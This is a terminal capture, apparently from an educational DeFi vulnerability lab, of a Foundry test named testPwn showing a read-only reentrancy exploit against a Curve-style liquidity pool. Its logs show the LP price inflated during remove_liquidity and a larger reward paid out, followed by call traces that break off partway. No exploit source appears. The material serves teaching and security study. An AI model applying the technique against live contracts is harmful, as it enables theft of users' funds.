 cici@9ue33pro: ~/DeFiVulnLa
Tip: Run `forge test --debug --match-test <TEST_NAME>` to inspect one failing test in the debugger
cici@9ue33pro:~/DeFiVulnLabs$ vi foundry.toml
cici@9ue33pro:~/DeFiVulnLabs$ forge test --contracts ./src/test/ReadOnlyReentrancy.sol -vvvv
Warning: Found unknown `rpc_endpoints` config for profile `default` defined in foundry.toml.
[⠊] Compiling...
No files changed, compilation skipped
Ran 1 test for src/test/ReadOnlyReentrancy.sol:ExploitTest
[PASS] testPwn() (gas: 540147)
Logs:
  LP token price after staking into VulnContract 1142936092710230159
  LP token price before remove_liquidity() 1142957351883905021
  --------------------------------------------------------------------
  LP token price during remove_liquidity() 1567698646280020044
  Reward if Read-Only Reentrancy is invoked:  13716406183750144984
  --------------------------------------------------------------------
  LP token price after remove_liquidity() 1142957351883905021
  Reward if Read-Only Reentrancy is not invoked:  10000179132860483858
Traces:
  [659483] ExploitTest::testPwn()
    ├─ [284182] ExploitContract::stakeTokens{value: 10000000000000000000}()
    │   ├─ [156512] 0xDC24316b9AE028F1497c275EB9192a3Ea0f67022::add_liquidity{value: 10000000000000000000}([1000000000
0000000000 [1e19], 0], 1)
    │   │   ├─ [29876] 0xae7ab96520DE3A18E5e111B5EaAb095312D7fE84::balanceOf(0xDC24316b9AE028F1497c275EB9192a3Ea0f6702
2) [staticcall]
    │   │   │   ├─ [8263] 0xb8FFC3Cd6e7Cf5a098A1c92F48009765B24088Dc::getApp(0xf1f3eb40f5bc1ad1344716ced8b8a0431d840b5
783aea1fd01786bc26f35ac0f, 0x3ca7c3e38968823ccb4c78ea688df41356f182ae1d159e4ee608d30d68cef320)
    │   │   │   │   ├─ [2820] 0x2b33CF282f867A7FF693A66e11B0FcC5552e4425::getApp(0xf1f3eb40f5bc1ad1344716ced8b8a0431d8
40b5783aea1fd01786bc26f35ac0f, 0x3ca7c3e38968823ccb4c78ea688df41356f182ae1d159e4ee608d30d68cef320) [delegatecall]
    │   │   │   │   │   └─ ← [Return] 0x000000000000000000000000028271e30a695c0527a0c50ca30603fed004cdb0
    │   │   │   │   └─ ← [Return] 0x000000000000000000000000028271e30a695c0527a0c50ca30603fed004cdb0
    │   │   │   ├─ [10996] 0x028271E30a695c0527A0C50cA30603feD004cDb0::balanceOf(0xDC24316b9AE028F1497c275EB9192a3Ea0f
67022) [delegatecall]
    │   │   │   │   └─ ← [Return] 21298233034123244462190 [2.129e22]
    │   │   │   └─ ← [Return] 21298233034123244462190 [2.129e22]
    │   │   ├─ [2611] 0x06325440D014e39736583c165C2963BA99fAf14E::totalSupply() [staticcall]
    │   │   │   └─ ← [Return] 35651358376614698760299 [3.565e22]
    │   │   ├─ [29545] 0x06325440D014e39736583c165C2963BA99fAf14E::mint(ExploitContract: [0x2e234DAe75C793f67A35089C9d
99245E1C58470b], 8749389569416098438 [8.749e18])
    │   │   │   ├─ emit Transfer(from: 0x0000000000000000000000000000000000000000, to: ExploitContract: [0x2e234DAe75C
793f67A35089C9d99245E1C58470b], amount: 8749389569416098438 [8.749e18])
    │   │   │   └─ ← [Return] 0x0000000000000000000000000000000000000000000000000000000000000001
    │   │   ├─ emit AddLiquidity(param0: ExploitContract: [0x2e234DAe75C793f67A35089C9d99245E1C58470b], param1: [10000
000000000000000 [1e19], 0], param2: [261332934973824 [2.613e14], 261359295477156 [2.613e14]], param3: 4075722449725461
7720508 [4.075e22], param4: 35660107766184114858737 [3.566e22])
    │   │   └─ ← [Return] 8749389569416098438 [8.749e18]
    │   ├─ [14462] 0xDC24316b9AE028F1497c275EB9192a3Ea0f67022::get_virtual_price() [staticcall]
    │   │   ├─ [6376] 0xae7ab96520DE3A18E5e111B5EaAb095312D7fE84::balanceOf(0xDC24316b9AE028F1497c275EB9192a3Ea0f67022
) [staticcall]
    │   │   │   ├─ [1763] 0xb8FFC3Cd6e7Cf5a098A1c92F48009765B24088Dc::getApp(0xf1f3eb40f5bc1ad1344716ced8b8a0431d840b5
783aea1fd01786bc26f35ac0f, 0x3ca7c3e38968823ccb4c78ea688df41356f182ae1d159e4ee608d30d68cef320)
    │   │   │   │   ├─ [820] 0x2b33CF282f867A7FF693A66e11B0FcC5552e4425::getApp(0xf1f3eb40f5bc1ad1344716ced8b8a0431d84
0b5783aea1fd01786bc26f35ac0f, 0x3ca7c3e38968823ccb4c78ea688df41356f182ae1d159e4ee608d30d68cef320) [delegatecall]